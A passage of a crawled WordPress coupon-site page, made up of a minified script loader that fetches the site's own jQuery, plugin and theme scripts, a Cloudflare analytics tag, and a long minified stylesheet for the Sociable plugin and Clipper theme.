f(){$LAB.script("https://coupon-master.com/wp-includes/js/jquery/jquery.js").wait().script("http://coupon-master.com/wp-content/plugins/sociable/js/sociable.js").script("http://coupon-master.com/wp-content/plugins/sociable/js/vuible.js").script("http://coupon-master.com/wp-content/plugins/sociable/js/addtofavorites.js").script("https://coupon-master.com/wp-content/themes/clipper/includes/js/jquery-ui/ui.core.js").script("https://coupon-master.com/wp-content/themes/clipper/includes/js/ui.autocomplete.js").script("https://coupon-master.com/wp-content/themes/clipper/includes/js/ui.datepicker.js").script("https://coupon-master.com/wp-content/themes/clipper/includes/js/easing.js").script("https://coupon-master.com/wp-content/themes/clipper/includes/js/jcarousellite_1.0.1.js").script("https://coupon-master.com/wp-content/themes/clipper/includes/js/smoothscroll.js").script("https://coupon-master.com/wp-content/themes/clipper/includes/js/flashdetect/flash_detect_min.js").script("https://coupon-master.com/wp-content/themes/clipper/includes/js/zeroclipboard/ZeroClipboard.js").script("https://coupon-master.com/wp-content/themes/clipper/includes/js/theme-scripts.js").script("https://coupon-master.com/wp-content/themes/clipper/includes/js/colorbox/jquery.colorbox-min.js").script("https://coupon-master.com/wp-content/themes/clipper/includes/js/validate/jquery.validate.pack.js").script("https://coupon-master.com/wp-includes/js/comment-reply.min.js");}H(function(){if("item"in c){if(!c[0]){H(arguments.callee,25);return}c=c[0]}var a=b.createElement("script"),e=false;a.onload=a[E]=function(){if((a[D]&&a[D]!=="complete"&&a[D]!=="loaded")||e){return false}a.onload=a[E]=null;e=true;f()};a.src="https://coupon-master.com/wp-content/plugins/wp-deferred-javascripts/assets/js/lab.min.js?ver=2.0.3";c.insertBefore(a,c.firstChild)},0);if(b[D]==null&&b[G]){b[D]="loading";b[G](F,d=function(){b.removeEventListener(F,d,false);b[D]="complete"},false)}})(this,document);
</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"946bc8f648674478ad0ec9621ce7169b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><!-- WP Fastest Cache file was created in 0.87880611419678 seconds, on 26-06-25 5:33:32 --><!-- via php -->

--- FILE ---
content_type: text/css
request_url: https://coupon-master.com/wp-content/cache/wpfc-minified/kq7km6p4/ducvw.css
body_size: 18984
content:
div.sociable { }
li div#___plusone_0 {
float:right !important;
width:60px !important;
}
li#Google_p div {
float:right !important;
width:60px !important;
} div.sociable li#Twitter_Counter iframe{
width:100px !important;
}
#Digg_Counter{
width:80px !important;
}
#Facebook_Counter iframe{
width:76px !important;
}
span.sociable_tagline { position: relative; }
span.sociable_tagline span { display: none; width: 14em; }
span.sociable_tagline:hover span {
position: absolute;
display: block;
top: -5em;
background: #ffe;
border: 1px solid #ccc;
color: black;
line-height: 1.25em;
}
.sociable span {
display: block;
}
.sociable ul {
display: block;
margin: 0 !important;
padding: 0 !important;
}
.sociable ul li {
background: none;
display: inline !important;
list-style-type: none;
margin: 0;
padding: 3px;
float:left;
}
.sociable ul li:before { content: ""; }
.sociable img {
float: none;
border: 0;
margin: 0;
padding: 0;
}
.sociable-hovers {
opacity: .4;
-moz-opacity: .4;
filter: alpha(opacity=40);
}
.sociable-hovers:hover {
opacity: 1;
-moz-opacity: 1;
filter: alpha(opacity=100);
}
.soc_clear{
clear:both;
}
.option1_32{
background:url(//coupon-master.com/wp-content/plugins/sociable/images/sprites/option1_32.png) no-repeat scroll;
display: block;float: left;height: 32px;width: 32px;
}
.option1_16{
background:url(//coupon-master.com/wp-content/plugins/sociable/images/sprites/option1_16.png) no-repeat scroll;
display: block;float: left;height: 16px;width: 16px;
}
.option1_64{
background:url(//coupon-master.com/wp-content/plugins/sociable/images/sprites/option1_64.png) no-repeat scroll;
display: block;float: left;height: 64px;width: 64px;
}
.option1_48{
background:url(//coupon-master.com/wp-content/plugins/sociable/images/sprites/option1_48.png) no-repeat scroll;
display: block;float: left;height: 48px;width: 48px;
}
.option2_32{
background:url(//coupon-master.com/wp-content/plugins/sociable/images/sprites/option2_32.png) no-repeat scroll;
display: block;float: left;height: 32px;width: 32px;
}
.option2_16{
background:url(//coupon-master.com/wp-content/plugins/sociable/images/sprites/option2_16.png) no-repeat scroll;
display: block;float: left;height: 16px;width: 16px;
}
.option2_64{
background:url(//coupon-master.com/wp-content/plugins/sociable/images/sprites/option2_64.png) no-repeat scroll;
display: block;float: left;height: 64px;width: 64px;
}
.option2_48{
background:url(//coupon-master.com/wp-content/plugins/sociable/images/sprites/option2_48.png) no-repeat scroll;
display: block;float: left;height: 48px;width: 48px;
}
.option3_32{
background:url(//coupon-master.com/wp-content/plugins/sociable/images/sprites/option3_32.png) no-repeat scroll;
display: block;float: left;height: 32px;width: 32px;
}
.option3_16{
background:url(//coupon-master.com/wp-content/plugins/sociable/images/sprites/option3_16.png) no-repeat scroll;
display: block;float: left;height: 16px;width: 16px;
}
.option3_64{
background:url(//coupon-master.com/wp-content/plugins/sociable/images/sprites/option3_64.png) no-repeat scroll;
display: block;float: left;height: 64px;width: 64px;
}
.option3_48{
background:url(//coupon-master.com/wp-content/plugins/sociable/images/sprites/option3_48.png) no-repeat scroll;
display: block;float: left;height: 48px;width: 48px;
}
.option4_32{
background:url(//coupon-master.com/wp-content/plugins/sociable/images/sprites/option4_32.png) no-repeat scroll;
display: block;float: left;height: 32px;width: 32px;
}
.option4_16{
background:url(//coupon-master.com/wp-content/plugins/sociable/images/sprites/option4_16.png) no-repeat scroll;
display: block;float: left;height: 16px;width: 16px;
}
.option4_64{
background:url(//coupon-master.com/wp-content/plugins/sociable/images/sprites/option4_64.png) no-repeat scroll;
display: block;float: left;height: 64px;width: 64px;
}
.option4_48{
background:url(//coupon-master.com/wp-content/plugins/sociable/images/sprites/option4_48.png) no-repeat scroll;
display: block;float: left;height: 48px;width: 48px;
}
.option5_32{
background:url(//coupon-master.com/wp-content/plugins/sociable/images/sprites/option5_32.png) no-repeat scroll;
display: block;float: left;height: 32px;width: 32px;
}
.option5_16{
background:url(//coupon-master.com/wp-content/plugins/sociable/images/sprites/option5_16.png) no-repeat scroll;
display: block;float: left;height: 16px;width: 16px;
}
.option5_64{
background:url(//coupon-master.com/wp-content/plugins/sociable/images/sprites/option5_64.png) no-repeat scroll;
display: block;float: left;height: 64px;width: 64px;
} 
.option5_48{
background:url(//coupon-master.com/wp-content/plugins/sociable/images/sprites/option5_48.png) no-repeat scroll;
display: block;float: left;height: 48px;width: 48px;
} 
#sociable {
left: 0;
position: absolute;
text-align: left;
top: 0;
z-index: 100;
}
#sociable .popup {
behavior: url(//coupon-master.com/wp-content/plugins/sociable/css/pie.htc);
-moz-border-radius: 5px;
-webkit-border-radius: 5px;
-webkit-box-shadow: #999999 0px 0px 24px;
border: 3px solid transparent;
border-radius: 5px 5px 5px 5px;
box-shadow: 0 0 7px #000000;
position: relative;
background: none repeat scroll 0 0 #FFFFFF;
}
#sociable .content {
behavior: url(//coupon-master.com/wp-content/plugins/sociable/css/pie.htc);
background: none repeat scroll 0 0 #FFFFFF;
border-radius: 4px 4px 4px 4px;
box-shadow: 0 0 7px #000000;
display: table;
padding: 10px;
width: 370px;
}
#sociable .close {
background: none repeat scroll 0 0 #FFFFFF;
padding: 2px;
position: absolute;
right: 5px;
top: 5px;
}
#sociable .close img {
opacity: 0.3;
}
#sociable img {
border: 0 none;
margin: 0;
}
#sociable .close{
background: none repeat scroll 0 0 #FFFFFF;
padding: 2px;
position: absolute;
right: 5px;
top: 5px;
}
.share_buttons{
list-style:none;
}
.share_buttons li{
float:left;
}
.clearfix:after {
visibility: hidden;
display: block;
font-size: 0;
content: " ";
clear: both;
height: 0;
}.section-left{
padding: 0 !important;
margin: 0 22px 10px 0!important;
}
.section-top{
padding: 0 !important;
margin: -15px 0px 10px 115px !important;
}
.section-sidebar{
margin-bottom:10px;
}
.coupon-list{}
.coupon-list li{
list-style: none !important;
}
.adsbygoogle{
}html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{background:transparent;border:0;margin:0;padding:0;vertical-align:baseline}body{line-height:1}h1,h2,h3,h4,h5,h6{clear:both;font-weight:400}ol,ul{list-style:none}blockquote{quotes:none}blockquote:before,blockquote:after{content:'';content:none}del{text-decoration:line-through}table{border-collapse:collapse;border-spacing:0}a{border:none;outline:none}a img{border:none}.clr{clear:both;padding:0;margin:0;width:100%;height:0;line-height:0;font-size:0;overflow:hidden}button::-moz-focus-inner{padding:0;border:0}html,body{height:100%}body{margin:0;color:#555655;background:#E5E8EA;font:12px/18px Tahoma,Geneva,sans-serif}p{margin:0}h1{font-size:2em}h2{font-size:1.8em}h3{font-size:1.6em}h4{font-size:1.2em}h5{font-size:1em}h6{font-size:.8em}hr{background-color:#e6e6e6;border:0;height:1px;margin-bottom:20px}img{border-style:none}a{color:#07609E}a:hover{text-decoration:none}input,textarea,select{font:100% "Trebuchet MS",Arial,Helvetica,sans-serif;vertical-align:middle}input[type="checkbox"],input[type="radio"]{background:none repeat scroll 0 0 transparent;border:0 none;padding:0;vertical-align:sub}form,fieldset{margin:0;padding:0;border-style:none}#wrapper{background:url(//coupon-master.com/wp-content/themes/clipper/images/bg-body-scale.gif) repeat-x scroll 0 0 transparent;height:100%;position:relative}.bg{background:url(//coupon-master.com/wp-content/themes/clipper/images/bg-w1.gif) repeat-x scroll 0 0 transparent;left:50%;position:absolute;top:0;width:50%}.w1{position:relative;background:url(//coupon-master.com/wp-content/themes/clipper/images/bg-body.gif) no-repeat 50% 0;min-height:100%}#header{width:100%;position:relative}#header .shadow{background:url(//coupon-master.com/wp-content/themes/clipper/images/header-shadow.png) no-repeat 50% 0;width:100%;height:18px;position:absolute;top:50px;left:0}#header .frame{width:960px;margin:0 auto;overflow:hidden}#header .panel{overflow:hidden;height:1%}#main{margin:0 auto;overflow:visible;padding:20px 0 60px;position:relative;width:960px}#main:after{content:"";display:block;clear:both}#content{width:650px;float:left}#content-fullwidth{width:945px;float:left}#sidebar{width:270px;float:right;margin:4px 20px 0 0;position:relative;display:inline}#footer{height:320px;position:relative;width:100%;font-size:12px;line-height:20px}.top{display:block;float:right;background-color:#fff;border:1px solid #ddd;color:#333;padding:4px 5px;margin:10px 14px 0 0}.top a{color:#333;text-decoration:none}.top a:hover{color:#666}.text-left{text-align:left}.text-center{text-align:center}.text-right{text-align:right}.pad5{padding:5px 0}.pad10{padding:10px 0}.pad25{padding:25px 0}.pad50{padding:50px 0}.pad75{padding:75px 0}.pad100{padding:100px 0}.clear{clear:both}.btn{-moz-border-radius:6px;-webkit-border-radius:6px;border-radius:6px;display:inline-block;color:#fff;font-size:18px;padding:6px 20px;text-decoration:none;text-shadow:0 -1px 0 rgba(0,0,0,0.3)}.btn:hover{text-shadow:0 1px 0 rgba(0,0,0,0.3);cursor:pointer}.btn:active{position:relative;top:1px}#simpleTooltip{padding:5px 7px;background:#111;-moz-border-radius:4px;-webkit-border-radius:4px;-khtml-border-radius:4px;border-radius:4px;color:#e5e5e5;font-size:10px;opacity:.7;filter:alpha(opacity=70)}.debug{padding:10px 20px}.text-box h1.title{padding:0 0 3px;font-size:17px;line-height:22px;font-weight:400;color:#3a3939}#nav{margin:0;padding:21px 0 0 10px;list-style:none;font-size:11px;line-height:13px;position:relative;float:left;display:inline}* html #nav{margin:0 0 0 42px}* html .inner #nav{margin:0 0 0 32px}#nav li{float:left;height:29px;margin:0 2px 0 1px;padding:0 20px;position:relative;-moz-border-radius:3px 3px 0 0;-webkit-border-radius:3px 3px 0 0;-khtml-border-radius:3px 3px 0 0;border-radius:3px 3px 0 0}#nav li a{color:#FCFDFD;cursor:pointer;float:left;font-weight:700;height:38px;padding:7px 0 0;text-align:center;text-decoration:none;text-shadow:0 1px 0 #666;text-transform:uppercase}#nav li a:hover{color:#e8e8e8}#nav li:hover{margin-top:-2px}#nav .active{background-color:#FFF;background-image:url(//coupon-master.com/wp-content/themes/clipper/images/bg-tab-active.png);background-position:center bottom;background-repeat:repeat-x;font-size:13px;height:44px;line-height:15px;padding-top:1px;margin:0 5px;-moz-box-shadow:0 2px 10px #666666,0 2px 10px #666;-webkit-box-shadow:0 2px 10px #666666,0 2px 10px #666;-khtml-box-shadow:0 2px 10px #666666,0 2px 10px #666;box-shadow:0 2px 10px #666666,0 2px 10px #666}#nav li.active a{color:#838484;font-weight:700;height:35px;text-shadow:0 1px 0 #FFF}#nav li.active a:hover{text-decoration:none}#nav li.active:hover{margin-top:0}#nav li.menu-arrow a{padding-left:30px}#header .bar{float:right;margin:18px 10px 0 0;display:inline}#header .add-nav{margin:0 14px 0 0;padding:0;list-style:none;float:right;font:bold 11px/13px Arial,Helvetica,sans-serif}#header .add-nav li{float:left;padding:0 8px;background:url(//coupon-master.com/wp-content/themes/clipper/images/separator.gif) no-repeat 100% 2px}#header .add-nav li a{color:#fff;text-shadow:0 1px 0 #666}#header .social{margin:0;padding:0;list-style:none;float:right}#header .social li{float:left;margin:0 10px 0 0}#header .social li a,.rss-link{float:left;text-indent:-9999px;overflow:hidden;background:url(//coupon-master.com/wp-content/themes/clipper/images/bg-social.gif) no-repeat;width:16px;height:16px}#header .social li a:hover{opacity:.7}#header .social li .rss,.rss-link{background-position:0 0}#header .social li .facebook{background-position:-26px 0}#header .social li .twitter{background-position:-52px 0}.header-bar{overflow:hidden;height:1%;padding:0 0 0 9px}#logo{padding-top:50px}#logo h1{clear:none}#logo .description{padding-top:5px}.slogan{display:block;font:italic 12px/16px "Trebuchet MS",Arial,Helvetica,sans-serif;color:#7a7676;margin:-29px 0 0;width:365px}.rss-link{position:absolute;top:0;right:15px}#header .search-box{float:right;margin:37px 17px 37px 0;display:inline;width:480px}#header .search-box .box-t{background:url(//coupon-master.com/wp-content/themes/clipper/images/bg-search-box-t.png) no-repeat;width:506px;height:20px;overflow:hidden}#header .search-box .box-c{background:url(//coupon-master.com/wp-content/themes/clipper/images/bg-search-box-c.png) repeat-y;overflow:hidden;width:480px;padding:0 12px 0 14px}#header .search-box .box-b{background:url(//coupon-master.com/wp-content/themes/clipper/images/bg-search-box-b.png) no-repeat;width:506px;height:26px;overflow:hidden}#header .search-box .holder{overflow:hidden;height:1%;padding:13px 0 0 15px;-moz-border-radius:15px;-webkit-border-radius:15px;-khtml-border-radius:15px;border-radius:15px}#header .search-box .row{overflow:hidden;height:1%;padding:0 0 6px}#header .search-box .text{margin:0 10px 0 0;width:388px;float:left}#header .search-box .text input{padding:11px;margin:0;border:none;width:360px;text-align:left;font-size:18px;color:#9c9da9;background:none transparent}#header .search-box .btn-submit{float:left;margin:0;padding:0;font-size:0;line-height:0;border:none;width:53px;height:46px;cursor:pointer;text-indent:-9999px;overflow:hidden}#header .search-box span{font-size:11px;line-height:13px;color:#011c2d;margin-left:2px;padding:2px 0 2px 23px;background:url(//coupon-master.com/wp-content/themes/clipper/images/store.png) no-repeat scroll 0 0 transparent}.ui-autocomplete-loading{background:url(//coupon-master.com/wp-content/themes/clipper/images/indicator.gif) no-repeat right center!important}ul.ui-autocomplete,.ui-menu{z-index:9999}.newtag{z-index:99;position:relative}a.tax-link{padding:0 5px 0 0}.featured-slider{float:left;margin:-70px 0 10px;position:relative;height:1%;width:940px}.featured-slider .gallery-t{background:url(//coupon-master.com/wp-content/themes/clipper/images/bg-featured-top.png) no-repeat scroll 0 0 transparent;float:left;height:44px;width:940px}.featured-slider .gallery-b{background:url(//coupon-master.com/wp-content/themes/clipper/images/bg-featured-bottom.png) no-repeat scroll 0 0 transparent;float:left;margin:-20px 0 0;height:44px;width:940px}.featured-slider .gallery-c{height:1%}.featured-slider .gallery-c:after{content:"";display:block;clear:both}.featured-slider .gallery-holder{float:left;margin:20px 0;padding:0 36px;position:relative;left:-36px;width:940px;height:170px;overflow:hidden}.featured-slider .slide{height:1%;padding:0 5px;position:relative}.featured-slider .slider li{float:left;overflow:hidden;padding:10px 13px;text-align:center;height:150px;width:160px}.featured-slider .slider .image{margin:0 0 5px;width:160px;-moz-box-shadow:0 0 3px #888;-webkit-box-shadow:0 0 3px #888;-khtml-box-shadow:0 0 3px #888;box-shadow:0 0 3px #888}.featured-slider .slider img:hover{opacity:.6}.featured-slider .slider a{font:bold 12px/16px Arial,Helvetica,sans-serif;text-decoration:none}.featured-slider .slider a:hover{text-decoration:underline}.featured-slider .link-l{left:-36px;position:absolute;top:17px;width:30px}.featured-slider .link-l a{background:url(//coupon-master.com/wp-content/themes/clipper/images/arrow-featured-left.png) no-repeat scroll 0 0 transparent;cursor:pointer;float:left;margin:32px 5px 0 0;overflow:hidden;text-indent:-9999px;height:37px;width:25px}.featured-slider .link-r{right:-36px;position:absolute;top:17px;width:30px}.featured-slider .link-r a{background:url(//coupon-master.com/wp-content/themes/clipper/images/arrow-featured-right.png) no-repeat scroll 0 0 transparent;cursor:pointer;float:left;margin:32px 0 0 5px;overflow:hidden;text-indent:-9999px;height:37px;width:25px}.featured-button{margin:0 auto;position:relative;width:250px;z-index:99}.featured-button .button-l{background:url(//coupon-master.com/wp-content/themes/clipper/images/button-featured-left.png) no-repeat scroll 0 0 transparent;float:left;height:36px;width:18px}.featured-button .button-r{background:url(//coupon-master.com/wp-content/themes/clipper/images/button-featured-right.png) no-repeat scroll 0 0 transparent;float:left;height:36px;width:18px}.featured-button h1{background:url(//coupon-master.com/wp-content/themes/clipper/images/button-featured-middle.png) repeat-x scroll 0 0 transparent;clear:none;float:left;font-size:18px;color:#777;text-shadow:0 1px 0 #FFF;text-transform:uppercase;height:36px;line-height:36px;padding:0 10px}#content .content-box .blog h1,#content .content-box .store h1,#content .content-box .blog h1 a{text-decoration:none}#content .content-box .blog h1 a:hover{text-decoration:underline}#content-fullwidth .content-box .box-holder{float:left;position:relative;margin:-52px 0 0;width:945px}#content-fullwidth .content-box .box-b{background:url(//coupon-master.com/wp-content/themes/clipper/images/bg-content-box-b-full.png) no-repeat;width:945px;height:19px}#content-fullwidth .content-box .box-c{background:url(//coupon-master.com/wp-content/themes/clipper/images/bg-content-box-c-full.png) repeat-y;width:945px}#content-fullwidth .content-box .box-t{background:url(//coupon-master.com/wp-content/themes/clipper/images/bg-content-box-t-full.png) no-repeat 0 -4px;width:945px;height:66px}#content-fullwidth .content-box .head{overflow:hidden;height:1%;padding:7px 0 25px 20px;background:none}.content-box .box-c:after,#content-fullwidth .content-box .box-c:after{content:"";display:block;clear:both}.content-box{margin:0 0 20px -2px;position:relative;overflow:hidden;height:1%}.comment-form{margin:0;position:relative;overflow:hidden;height:100%}#commentForm fieldset{max-width:603px}.content-box .box-holder{float:left;position:relative;margin:-52px 0 0;width:653px}.content-box .post-box{padding:20px 25px}.content-box .head{overflow:hidden;height:1%;padding:7px 0 25px 20px;background:url(//coupon-master.com/wp-content/themes/clipper/images/bg-content-box-head.gif) no-repeat 5px 100%;margin:0}.content-box .h2{margin:0}.content-box .box-t{background:url(//coupon-master.com/wp-content/themes/clipper/images/bg-content-box-t.png) no-repeat;width:653px;height:66px}.content-box .box-c{background:url(//coupon-master.com/wp-content/themes/clipper/images/bg-content-box-c.png) repeat-y;width:653px}.content-box .box-c:after{content:"";display:block;clear:both}.content-box .box-b{background:url(//coupon-master.com/wp-content/themes/clipper/images/bg-content-box-b.png) no-repeat;width:653px;height:19px}.content-box .head h2{float:left;margin:0;background:url(//coupon-master.com/wp-content/themes/clipper/images/ico-title.gif) no-repeat scroll 7px 0 transparent;padding:0 0 0 40px;font-size:20px;line-height:22px;font-weight:400;color:#3a3939;text-shadow:1px 1px 1px #FFF}.head .counter,.head .counter-red{float:right;margin:0;padding:0 20px;font-size:14px;font-weight:700;line-height:22px;color:#9C9DA9;text-shadow:1px 1px 1px #FFF}.head .counter span{color:green;font-weight:700;text-shadow:0 -1px 0 #ccc}.head .counter-red span{color:#A92C2C;font-weight:700;text-shadow:0 -1px 0 #ccc}.content-box h2.archive{background:none;padding-left:12px}.content-box h2 span.coupon-count{float:right;font-size:14px;color:#999;margin:0 20px}.content-box .item{background:url(//coupon-master.com/wp-content/themes/clipper/images/bg-item-c.gif) repeat-y;width:617px;margin:15px 18px 20px}.content-box .item-holder{background:url(//coupon-master.com/wp-content/themes/clipper/images/bg-item-t.gif) no-repeat;width:617px}.content-box .item-frame{padding:10px}.content-box .item-frame:after{content:"";display:block;clear:both}.content-box .item .image{background:url(//coupon-master.com/wp-content/themes/clipper/images/bg-galley-image-c.gif) repeat-y;float:left}.thumbsup-vote{float:right;border:1px solid #DBDBDB;background:#F8F8F8;padding:3px;background:-moz-linear-gradient(top,#F8F8F8 1%,#fff 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(1%,#F8F8F8),color-stop(100%,#fff));filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#F8F8F8',endColorstr='#ffffff',GradientType=0);-moz-border-radius:4px;-khtml-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;box-shadow:1px 1px 5px #B7B7B7;-webkit-box-shadow:1px 1px 5px #B7B7B7;-moz-box-shadow:1px 1px 5px #B7B7B7}.item-panel .thumbsup-vote{margin-top:-20px}.thumbsup-vote .results{font-size:10px;font-weight:700;text-align:center}.thumbsup-vote .progress{border:1px solid #CCC;background:-moz-linear-gradient(center top,#CCC,#E9E9E9) repeat scroll 0 0 transparent;background:-webkit-gradient(linear,left top,left bottom,color-stop(1%,#E9E9E9),color-stop(100%,#CCC));filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#E9E9E9',endColorstr='#CCCCCC',GradientType=0);-moz-border-radius:4px;-khtml-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;-moz-box-shadow:0 1px 0 #FFF;display:block;height:14px;margin:7px 2px 4px;min-width:94px;padding:0;position:relative}.progress-green span{background:-moz-linear-gradient(center top,#8FC857 10%,#5C9425 90%) repeat scroll 0 0 transparent;background-image:-o-linear-gradient(#8fc857,#5c9425);background:-webkit-gradient(linear,left top,left bottom,color-stop(1%,#5C9425),color-stop(100%,#8FC857));filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#5C9425',endColorstr='#8FC857',GradientType=0);border:1px solid #5C9425}.progress-red span{background:-moz-linear-gradient(center top,#DD5F5F 10%,#A92C2C 90%) repeat scroll 0 0 transparent;background-image:-o-linear-gradient(#dd5f5f,#a92c2c);background:-webkit-gradient(linear,left top,left bottom,color-stop(1%,#A92C2C),color-stop(100%,#DD5F5F));filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#A92C2C',endColorstr='#DD5F5F',GradientType=0);border:1px solid #A92C2C}.votes-green{color:#5C9425}.votes-red{color:#A92C2C}.progress span{display:block;height:12px;margin:0;padding:0;position:relative;text-align:center;width:0;-moz-border-radius:3px;-khtml-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;-moz-box-shadow:0 1px 0 rgba(255,255,255,0.5) inset}.progress span b{color:#FFF;line-height:11px;padding-left:2px;text-shadow:0 1px 1px rgba(0,0,0,0.5);font-size:.8em}.results{margin:5px 0 2px;float:left}.results .progress-holder{width:100px;float:left}.results .progress-holder .votes-raw{display:block;float:left;width:30px;margin:0 0 0 4px;text-align:left}.results .progress-holder .progress{float:right;min-width:60px;height:12px;margin:2px 2px 0}.results .progress-holder .progress span{height:10px}.content-box .item .image .holder{background:url(//coupon-master.com/wp-content/themes/clipper/images/bg-gallery-image-t.gif) no-repeat}.content-box .item .image .frame{background:url(//coupon-master.com/wp-content/themes/clipper/images/bg-gallery-image-b.gif) no-repeat 0 100%;overflow:hidden;width:113px;padding:2px 0 2px 3px}.content-box .item img{display:block}.content-box .store-holder{float:left;width:110px}.content-box .store-image{width:110px;height:89px;margin-bottom:5px;-moz-box-shadow:0 0 3px #888;-webkit-box-shadow:0 0 3px #888;-khtml-box-shadow:0 0 3px #888;box-shadow:0 0 3px #888}#content .content-box .store-image img{width:110px;height:89px;border:medium none;padding:0}.content-box .store-name{text-align:center}.content-box .store .image{background:url(//coupon-master.com/wp-content/themes/clipper/images/bg-galley-image-c.gif) repeat-y;width:116px;margin:0 18px 0 0;float:left}.content-box .store .thumb-wrap{float:left}.content-box .store .info{width:420px;padding-left:20px;float:left}.content-box .store .image .holder{background:url(//coupon-master.com/wp-content/themes/clipper/images/bg-gallery-image-t.gif) no-repeat}.content-box .store .image .frame{background:url(//coupon-master.com/wp-content/themes/clipper/images/bg-gallery-image-b.gif) no-repeat 0 100%;overflow:hidden;width:113px;padding:2px 0 2px 3px}.content-box .store img{display:block}#content .content-box .store img.store-thumb{width:152px;border:1px solid #FFF;margin:4px;max-width:200px;-moz-box-shadow:1px 1px 5px #b7b7b7;-webkit-box-shadow:1px 1px 5px #b7b7b7;box-shadow:1px 1px 5px #b7b7b7}.content-box .store img.store-thumb:hover{opacity:.6}.item-panel{float:left;padding:5px 0 5px 15px;width:345px;position:relative}.item-panel h3{margin:4px 15px 0;font:20px/22px "Trebuchet MS",Arial,Helvetica,sans-serif;display:inline;float:left}.content-box .item-panel h1{font:20px/22px "Trebuchet MS",Arial,Helvetica,sans-serif;margin:0}.content-box .item-panel h1 a{text-decoration:none}.content-box .item-panel h1 a:hover{text-decoration:underline}div.taxonomy{padding-left:126px;max-width:340px}.post .taxonomy{padding-left:0;max-width:472px}.coupon-main h3{margin:4px 15px 0 0;font:20px/22px "Trebuchet MS",Arial,Helvetica,sans-serif;display:inline;float:left}.content-box .coupon-main h3{color:#4C4C4C}.content-box .item .text-box{min-height:30px;padding:10px 15px;line-height:16px}.content-box .item .text-box a.more{font-size:11px}.content-box .item .text-box p{margin:0;padding:0;line-height:16px}.content-box .item .text-box p.desc{padding:0;line-height:16px}.text-holder .taxonomy{font-size:12px;padding:5px 5px 5px 15px}.taxonomy span.store{background:url(//coupon-master.com/wp-content/themes/clipper/images/store.png) no-repeat scroll 0 0 transparent}div.store-info{background:url(//coupon-master.com/wp-content/themes/clipper/images/store-med.png) no-repeat scroll 0 0 transparent;height:24px;font-size:14px;margin-top:10px;padding-top:8px}div.store-info a{padding-left:30px}.taxonomy span.store a{padding-left:23px}.taxonomy span.folder{background:url(//coupon-master.com/wp-content/themes/clipper/images/folder-open.png) no-repeat scroll 10px 0 transparent}.taxonomy span.folder a{padding-left:28px}.content-box p.category,.content-box p.tag{font-weight:700}.content-box p.category a,.content-box p.tag a{color:#555655;font-weight:400;text-decoration:none}.content-box p.category a:hover,.content-box p.tag a:hover{text-decoration:underline}.content-box div.calendar{float:right}.content-box div.calendar ul{list-style:none outside none;margin-bottom:0;padding:0}.content-box div.calendar ul li{list-style:none outside none;height:16px;line-height:20px;padding-left:20px}.content-box div.calendar li.create{background:url(//coupon-master.com/wp-content/themes/clipper/images/calendar-plus.png) no-repeat scroll 0 1px transparent}.content-box div.calendar li.expire{background:url(//coupon-master.com/wp-content/themes/clipper/images/calendar-cross.png) no-repeat scroll 0 1px transparent}p.stats{float:right;font-size:11px;color:#9C9DA9;margin:5px -125px 0 0}a.coupon-reset-link{text-decoration:underline}a.coupon-reset-link:hover{cursor:pointer;text-decoration:none}.coupon-main{float:left;margin:7px 0 0 20px;width:345px;position:relative}a.coupon-code-link{display:block;position:relative;z-index:1;margin:0;text-decoration:none;background:url(//coupon-master.com/wp-content/themes/clipper/images/bg-coupon-code-left.gif) no-repeat left top}.couponAndTip{width:500px}.link-holder{float:left;margin:3px 0 -8px;padding-left:7px}a.coupon-code-link span{background:url(//coupon-master.com/wp-content/themes/clipper/images/bg-coupon-code-right.gif) no-repeat scroll right top transparent;color:#78691B;display:block;font-size:14px;font-weight:700;line-height:16px;padding:4px 40px 4px 9px;text-transform:uppercase}.content-box .item-footer{background:url(//coupon-master.com/wp-content/themes/clipper/images/item-footer-c.gif) repeat-y;padding:0 0 0 20px}.content-box .item-footer-top{background:url(//coupon-master.com/wp-content/themes/clipper/images/item-footer-t.gif) no-repeat;height:10px;margin:-5px 0 0}.content-box .item-footer-bottom{background:url(//coupon-master.com/wp-content/themes/clipper/images/item-footer-b.gif) no-repeat;height:10px;width:617px}p.link-popup{background:url(//coupon-master.com/wp-content/themes/clipper/images/item-link-popup-bg.gif) no-repeat scroll 0 0 transparent;color:#f4f4f4;float:left;margin-left:5px;padding:0;position:relative;top:3px;display:none;font-size:11px;width:164px;height:23px}p.link-popup span{display:block;position:absolute;top:2px;left:17px}.single-coupon p.link-popup span{top:4px}.link-bar .link{margin:0;font-size:11px;line-height:13px;color:#07609e;font-weight:700;padding:0 12px 0 0;background:url(//coupon-master.com/wp-content/themes/clipper/images/bullet-link.gif) no-repeat 100% 5px}.content-box ul.social{margin:0 auto;padding:1px;list-style:none;margin-bottom:0}.content-box ul.social:after{content:"";display:block;clear:both}.content-box ul.social li{float:left;position:relative;margin:0 20px 0 0;list-style-type:none;line-height:17px}.content-box ul.social li.report{float:right;margin:0}#content .content-box ul.social li.stats{background:url(//coupon-master.com/wp-content/themes/clipper/images/chart-bar.png) no-repeat scroll 0 1px transparent;height:16px;font-size:11px;float:left}.content-box ul.social li.calendar{background:url(//coupon-master.com/wp-content/themes/clipper/images/calendar.png) no-repeat scroll 0 1px transparent;height:16px}.content-box ul.social li.calendar span{margin-left:23px}.content-box ul.social li a{float:left;background:url(//coupon-master.com/wp-content/themes/clipper/images/ico-social.gif) no-repeat;padding:0 